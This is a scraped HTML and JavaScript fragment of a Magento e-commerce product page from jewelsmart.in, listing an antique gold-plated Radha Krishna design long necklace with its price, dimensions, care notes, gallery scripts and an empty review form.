contwidth=$gal.width(),opt=conf.options,width,height;if(opt.navdir=='horizontal'){opt.thumbwidth=Math.min(contwidth/4,opt.thumbwidth);}
if((window.innerWidth>767)&&(opt.navdir=='vertical')){width=contwidth;height=(contwidth-opt.thumbwidth-opt.thumbmargin)*ratio+opt.thumbmargin*2;}else{width=contwidth;height=contwidth*ratio;}
conf.options.thumbheight=Math.round(opt.thumbwidth*ratio);if((window.innerWidth>767)&&$gal.parents('.pdif-sticky-col').length&&(opt.navdir=='horizontal')){height=Math.min(height,window.outerHeight-conf.options.thumbheight-260);width=height / ratio;}
conf.options.width=width;conf.options.height=height;return conf;}
$(img).on('load',function(){var $img=$(this),ratio=img.height/img.width;var updateGallery=function(){var dG=$gal.data('gallery');if(dG){dG.updateOptions(adjustOptions(dG.fotorama,ratio).options);$(window).trigger('resize');}}
updateGallery();$gal.on('gallery:loaded',function(){setTimeout(updateGallery,200);}).on('fotorama:fullscreenexit',updateGallery);$(window).on('cdz_window_width_changed',function(){setTimeout(updateGallery,300);});});img.src='https://www.jewelsmart.in/media/catalog/product/cache/5e5d5507ad17a23dc9f1bc728eeab23c/sites/default/files/products/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG';});});</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}}}</script><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div><a id="gallery-next-area" tabindex="-1"></a></div></div><div class="product-right col-sm-12"><div class="page-title-wrapper&#x20;product"><h1 class="page-title" ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">NL7205 Kemp Multi Colour Gundla Mala Antique Nagas Lord Radha Krishna Design Haram Long Necklace</span></h1></div><div class="product-info-main-inner"><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.jewelsmart.in/nl7205-kemp-multi-colour-gundla-mala-antique-nagas-lord-radha-krishna-design-haram-long-necklace#review-form"> Be the first to review this product</a></div></div><div class="product-info-price"><div class="product-info-stock-sku"><div class="product attribute sku"><strong class="type">SKU</strong> <div class="value" itemprop="sku">NL7205</div></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="57247" data-price-box="product-id-57247"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-57247" data-price-amount="3779" data-price-type="finalPrice" class="price-wrapper " ><span class="price">₹3,779.00</span></span></span></div></div><div class="product-add-form"><form data-product-sku="NL7205" action="https://www.jewelsmart.in/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9ubDcyMDUta2VtcC1tdWx0aS1jb2xvdXItZ3VuZGxhLW1hbGEtYW50aXF1ZS1uYWdhcy1sb3JkLXJhZGhhLWtyaXNobmEtZGVzaWduLWhhcmFtLWxvbmctbmVja2xhY2U%2C/product/57247/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="57247" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="57247" /><input name="form_key" type="hidden" value="eD6BAHJ8e9pn93Mw" /><script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/js/validate-product":{}}}</script></form></div><script type="c59968186ef52617710943f4-text/javascript">require(['jquery','priceBox'],function($){var dataPriceBoxSelector='[data-role=priceBox]',dataProductIdSelector='[data-product-id=57247]',priceBoxes=$(dataPriceBoxSelector+dataProductIdSelector);priceBoxes=priceBoxes.filter(function(index,elem){return!$(elem).find('.price-from').length;});priceBoxes.priceBox({'priceConfig':{"productId":"57247","priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}});});</script></div><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"><button href="#" class="action towishlist" data-post='{"action":"https:\/\/www.jewelsmart.in\/wishlist\/index\/add\/","data":{"product":57247,"uenc":"aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9ubDcyMDUta2VtcC1tdWx0aS1jb2xvdXItZ3VuZGxhLW1hbGEtYW50aXF1ZS1uYWdhcy1sb3JkLXJhZGhhLWtyaXNobmEtZGVzaWduLWhhcmFtLWxvbmctbmVja2xhY2U,"}}' data-action="add-to-wishlist">Add to Wish List</button> <script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":"simple"}}}</script><a href="#" data-post='{"action":"https:\/\/www.jewelsmart.in\/catalog\/product_compare\/add\/","data":{"product":"57247","uenc":"aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9ubDcyMDUta2VtcC1tdWx0aS1jb2xvdXItZ3VuZGxhLW1hbGEtYW50aXF1ZS1uYWdhcy1sb3JkLXJhZGhhLWtyaXNobmEtZGVzaWduLWhhcmFtLWxvbmctbmVja2xhY2U,"}}' data-role="add-to-links" class="action tocompare">Add to Compare</a></div><ul class="cdz-social-listing" data-mage-init='{"themewidgets":{"codazon.socialSharing":{"url":"https%3A%2F%2Fwww.jewelsmart.in%2Fnl7205-kemp-multi-colour-gundla-mala-antique-nagas-lord-radha-krishna-design-haram-long-necklace","description":"","title":"NL7205+Kemp+Multi+Colour+Gundla+Mala+Antique+Nagas+Lord+Radha+Krishna+Design+Haram+Long+Necklace","media":"https%3A%2F%2Fwww.jewelsmart.in%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2F95910f2f7bcc57ceda9bc2392f37faf0%2Fsites%2Fdefault%2Ffiles%2Fproducts%2FAntique-Nagas-Hram-Jewelsmart-NL7205half.JPG"}}}'><li class="cdz-facebook"><a data-type="facebook" rel="nofollow" href="javascript:void(0)" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li> <li class="cdz-twitter"><a data-type="twitter" rel="nofollow" href="javascript:void(0)" title="Share on Twitter"><i class="fa fa-x-twitter"></i></a></li> <li class="cdz-linkedin"><a data-type="linkedin" rel="nofollow" href="javascript:void(0)" title="Share on LinkedIn"><i class="fa fa-linkedin"></i></a></li> <li class="cdz-pinterest"><a data-type="pinterest" rel="nofollow" href="javascript:void(0)" title="Pin this"><i class="fa fa-pinterest"></i></a></li> <li class="cdz-networks cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:void(0)" title="Other Networks" class="cdz-dd-trigger" data-role="cdz-dd-trigger"><i class="fa fa-share-alt"></i></a> <div class="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><ul class="cdz-network-list cdz-social-listing"><li class="cdz-whatsapp"><a data-type="whatsapp" rel="nofollow" href="javascript:void(0)" title="Share on Whatsapp"><i class="fa fa-whatsapp"></i></a></li> <li class="cdz-snapchat"><a data-type="snapchat" rel="nofollow" href="javascript:void(0)" title="Share on Snapchat"><i class="fa fa-snapchat"></i></a></li> <li class="cdz-reddit"><a data-type="reddit" rel="nofollow" href="javascript:void(0)" title="Share on Reddit"><i class="fa fa-reddit"></i></a></li></ul></div></div></li></ul></div><div class="product-static-text"><div class="our-payments"><p class="text">Secured and trusted checkout with</p><p class="logo"><img src="https://www.jewelsmart.in/media/wysiwyg/codazon/footer-payment.png" alt="" /></p></div><script id='gtag_1' type="c59968186ef52617710943f4-text/javascript">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script></div></div></div></div></div> <div class="product info detailed"><div class="product data items" id="product-tabs-69148ba5bf384"><div class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title"> Details</a></div><div class="data item content" id="description" aria-labelledby="tab-label-description-title" data-role="content"><div class="product attribute description"><div class="value" ><p><span style="font-family:comic sans ms,cursive"><span style="font-size:16px"><span style="color:rgb(128, 0, 0)">Kemp Red Green Multi Colour Lord Radha&nbsp;Krishna Leaf Design Floral Backround Antique Gold Plated Finish Real Look&nbsp;Nagas Haram Gundla Mala Jewellery South Traditional Long Necklace Big Jhumka Online</span></span></span></p><p>Flexible design beads long necklace set very delicately made to look like real gold jewellery. Plating colour is antique dull gold with black patches. Customers who prefer only gold colour jewellery, please browse for products which are not mentioned antique.</p><ul><li>Total length of the necklace is 16&nbsp;inches (8 Inches on both sides). Width of the necklace&nbsp;is 12&nbsp;mm.&nbsp;</li> <li>Height of the pendant is 85&nbsp;mm and width is 58&nbsp;mm</li> <li>Height of the jhumka earrings is 55&nbsp;mm and width is 33&nbsp;mm. Earrings lock is press or push type.</li> <li>Base metal is copper and plating colour is antique or blackish gold. Customers who prefer to wear only gold colour jewellery, please browse for some other designs which are not mentioned as antique jewellery.</li> <li>This jewellery set is meant for party or occasional wear only. The colour life will remain for many years if used like that.</li> <li>To be maintained inside a plastic box or cover while unused. Chemicals and perfumes to be avoided.</li> <li><a href="https://www.jewelsmart.in/Gold-Plated-Long-Necklace-Ear-Rings-Haram-South-Indian" style="color: rgb(45, 117, 178); text-decoration: none;">For more designs of simlar jewellery please visit this link.....</a></li></ul></div></div></div><div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title"> Reviews</a></div><div class="data item content" id="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"><div class="row product-review-wrap"><div class="col-sm-5"><div class="product-reviews-summary" data-options='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":null,"productId":"57247","ratingSummary":0}}}}' data-mage-init='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":null,"productId":"57247","ratingSummary":0}}}}'><div class="reviews-summary-top"><div class="rating-point">0</div><div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"><span style="width: 0%"><span><span>0</span>% of <span>100</span></span></span></div></div><div class="reviews-actions"><a class="action view" href="#customer-reviews" data-scollto="#customer-reviews"><span></span> <span>Reviews</span></a></div></div><div class="reviews-summary-bottom"><div class="rating-groups"><div class="group-item"><label>5 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>4 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>3 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>2 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>1 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div></div></div></div><script id="rating-summary-tmpl" type="text/x-magento-template">
<div class="short-review-summary">
    <div class="rating-groups">
    <% _.each(data.ratingGroups, function(count, star) { %>
    <div class="group-item">
        <label><%- star %><span class="start-icon">star(s)</span></label>
        <div class="value">
            <div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: <%- (100*count/data.ratingCount) %>%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div>
            <div class="item-count"><%- count %></div></div></div>
    <% }) %></div>
    <a class="action view" href="#product-review-container" data-scollto="#product-review-container"><span>View all  reviews</span></a></div></script></div><div class="col-sm-19"><div id="product-review-container" data-role="product-review"></div><div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"><form action="https://www.jewelsmart.in/review/product/post/id/57247/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'" enctype="multipart/form-data"><input name="form_key" type="hidden" value="eD6BAHJ8e9pn93Mw" /><fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>NL7205 Kemp Multi Colour Gundla Mala Antique Nagas Lord Radha Krishna Design Haram Long Necklace</strong></legend><br /><div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div><div class="field review-field-media"><label class="label"><span>Attachments (jpg, jpeg, png)</span></label> <div class="control"><input type="file" name="review_media[]" id="review_media" accept=".png, .jpg, .jpeg" multiple="multiple" /></div><div for="media_field" generated="true" class="mage-error" id="media_field-error" style="display: none;"> You can select maximum 10 images.</div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form><script type="text/x-magento-init">{"[data-role=product-review-form]":{"Magento_Ui/js/core/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review/js/error-placement":{},"Magento_Review/js/validate-review":{},"Magento_Review/js/submit-review":{}}}</script><script type="c59968186ef52617710943f4-text/javascript">require(['jquery'],function($){$(document).on('change','#review_media',function(){var files=$(this)[0].files;if(files.length>10){$(this).val('');$("#media_field-error").show();}else{$("#media_field-error").hide();}});});</script></div></div></div></div><script type="text/x-magento-init">{"*":{"Magento_Review/js/process-reviews":{"productReviewUrl":"https://www.jewelsmart.in/review/product/listAjax/id/57247/","reviewsTabSelector":"#tab-label-reviews"}}}</script></div></div></div><script type="c59968186ef52617710943f4-text/javascript">require(['jquery','tabs'],function($){var $productTabs=$('#product-tabs-69148ba5bf384');$.mage.tabs({"openedState":"active"},$productTabs);var mageTabs=$productTabs.data('mageTabs');if(mageTabs){var $firstTitle=$('.data.item.title',$productTabs).first();if(!$productTabs.data('ui-tabs'))$productTabs.data('ui-tabs',mageTabs);$('.data.item.title',$productTabs).each(function(i,el){el.scrollIntoView=function(){};var $tt=$(el),$cloneTitle=$tt.clone().removeAttr('id').addClass('hidden-xs tab-clone-title').insertBefore($firstTitle).on('click',function(e){e.preventDefault();$tt.trigger('click');});$tt.addClass('visible-xs').data('linkedtitle',$cloneTitle).on('dimensionsChanged',function(){$('.tab-clone-title.active').removeClass('active');$(this).data('linkedtitle').addClass('active');});});var deskTabs=function(){mageTabs.options.collapsible=false;mageTabs._callCollapsible();if($productTabs.find('[aria-selected="true"]').length==0)mageTabs.activate(0);},mobiTabs=function(){mageTabs.options.collapsible=true;mageTabs._callCollapsible();},deskFirst=false;if(window.innerWidth<768)mobiTabs();else deskFirst=true;$(window).on('cdz_desktop',function(){if(deskFirst)deskFirst=false;else deskTabs();}).on('cdz_mobile',mobiTabs);}
var collapseText=function($wrap,maxHeight,viewMoreText,viewLessText){var $panel=$('<div>').addClass('panel-toggle-wrap'),$outer=$('<div>').addClass('content-outer'),$inner=$('<div>').addClass('content-inner'),$toolbar=$('<div>').addClass('content-toolbar'),$toggle=$('<div>').addClass('content-toggle').html(viewMoreText);$wrap.children().appendTo($inner);$inner.appendTo($outer);$outer.appendTo($panel).css({maxHeight:maxHeight,overflow:'hidden'});$toolbar.appendTo($panel);$toggle.appendTo($toolbar);$panel.appendTo($wrap);$toggle.on('click',function(e){e.preventDefault();$panel.toggleClass('content-open').hasClass('content-open')?$toggle.html(viewLessText):$toggle.html(viewMoreText);});function apply(){($wrap.innerHeight()>maxHeight)?$panel.addClass('applied'):$panel.removeClass('applied');}
apply();$(window).on('resize',apply);}
var $desc=$('#description');if($desc.length){collapseText($desc,300,'<span>More view</span>','<span>Less view</span>');}});</script><input name="form_key" type="hidden" value="eD6BAHJ8e9pn93Mw" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><script type="c59968186ef52617710943f4-text/javascript">window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.jewelsmart.in\/"}</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcN23oaAAAAANigiyo2RuuG4ON28cGzvIKjIOTa","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fstatic\u002Fversion1752684809\u002Ffrontend\u002FCodazon\u002Funlimited_fashion_accessories\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"}}</script></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"ccavenuepay\/controller\/ccavenuepay\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"pr_amp_checkout\/cart\/add":["cart","directory-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.jewelsmart.in\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","crosssell","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"86000","updateSessionUrl":"https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.jewelsmart.in\/page_cache\/block\/render\/id\/57247\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_57247","catalog_product_view_sku_NL7205","catalog_product_view_style03","blog_css","mpseo_remove_schema","amp_version_is_available","pl_thm_codazon_default","pl_thm_codazon_unlimited_fashion_accessories_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/nl7205-kemp-multi-colour-gundla-mala-antique-nagas-lord-radha-krishna-design-haram-long-necklace"},"versionCookieName":"private_content_version"}}}</script> <script type="c59968186ef52617710943f4-text/javascript">if(window.require){require(['jquery','Magefan_Blog/js/lib/mfblogunveil','domReady!'],function($){$('.mfblogunveil').mfblogunveil();});}else{document.addEventListener("DOMContentLoaded",function(){var items=document.getElementsByClassName('mfblogunveil');var el,url;if(items.length){for(var i=0;i<items.length;i++){el=items[i];url=el.getAttribute('data-original');if(!url){continue;}
if('IMG'==el.tagName){el.src=url;}else{el.style.backgroundImage="url('"+url+"')";}}}});}</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.jewelsmart.in\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"57247":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.jewelsmart.in\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/57247\\\/\",\"data\":{\"product\":\"57247\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.jewelsmart.in\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/57247\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jewelsmart.in\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"57247\",\"uenc\":\"aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9ubDcyMDUta2VtcC1tdWx0aS1jb2xvdXItZ3VuZGxhLW1hbGEtYW50aXF1ZS1uYWdhcy1sb3JkLXJhZGhhLWtyaXNobmEtZGVzaWduLWhhcmFtLWxvbmctbmVja2xhY2U,\"}}","required_options":null},"price_info":{"final_price":3779,"max_price":3779,"max_regular_price":3779,"minimal_regular_price":3779,"special_price":null,"minimal_price":3779,"regular_price":3779,"formatted_prices":{"final_price":"<span class=\"price\">\u20b93,779.00<\/span>","max_price":"<span class=\"price\">\u20b93,779.00<\/span>","minimal_price":"<span class=\"price\">\u20b93,779.00<\/span>","max_regular_price":"<span class=\"price\">\u20b93,779.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20b93,779.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20b90.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":3779,"max_price":3779,"max_regular_price":3779,"minimal_regular_price":3779,"special_price":3779,"minimal_price":3779,"regular_price":3779,"formatted_prices":{"final_price":"<span class=\"price\">\u20b93,779.00<\/span>","max_price":"<span class=\"price\">\u20b93,779.00<\/span>","minimal_price":"<span class=\"price\">\u20b93,779.00<\/span>","max_regular_price":"<span class=\"price\">\u20b93,779.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20b93,779.00<\/span>","regular_price":"<span class=\"price\">\u20b93,779.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20b93,779.00<\/span>"}},"images":[{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/d773da4bdca040d7782b3bb3894c8979\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"NL7205 Kemp Multi Colour Gundla Mala Antique Nagas Lord Radha Krishna Design Haram Long Necklace","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/782b937bf82ce5946e1b15298db5f300\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"NL7205 Kemp Multi Colour Gundla Mala Antique Nagas Lord Radha Krishna Design Haram Long Necklace","resized_width":270,"resized_height":270},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/4df6a266f757ae4ca168725f81de5da6\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"NL7205 Kemp Multi Colour Gundla Mala Antique Nagas Lord Radha Krishna Design Haram Long Necklace","resized_width":75,"resized_height":90},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/d773da4bdca040d7782b3bb3894c8979\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"NL7205 Kemp Multi Colour Gundla Mala Antique Nagas Lord Radha Krishna Design Haram Long Necklace","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/09fc36c15589fbdd36e845406d1aadb0\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"NL7205 Kemp Multi Colour Gundla Mala Antique Nagas Lord Radha Krishna Design Haram Long Necklace","resized_width":270,"resized_height":207},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/4df6a266f757ae4ca168725f81de5da6\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"NL7205 Kemp Multi Colour Gundla Mala Antique Nagas Lord Radha Krishna Design Haram Long Necklace","resized_width":75,"resized_height":90}],"url":"https:\/\/www.jewelsmart.in\/nl7205-kemp-multi-colour-gundla-mala-antique-nagas-lord-radha-krishna-design-haram-long-necklace","id":57247,"name":"NL7205 Kemp Multi Colour Gundla Mala Antique Nagas Lord Radha Krishna Design Haram Long Necklace","type":"simple","is_salable":"","store_id":1,"currency_code":"INR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.jewelsmart.in\/nl7205-kemp-multi-colour-gundla-mala-antique-nagas-lord-radha-krishna-design-haram-long-necklace#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    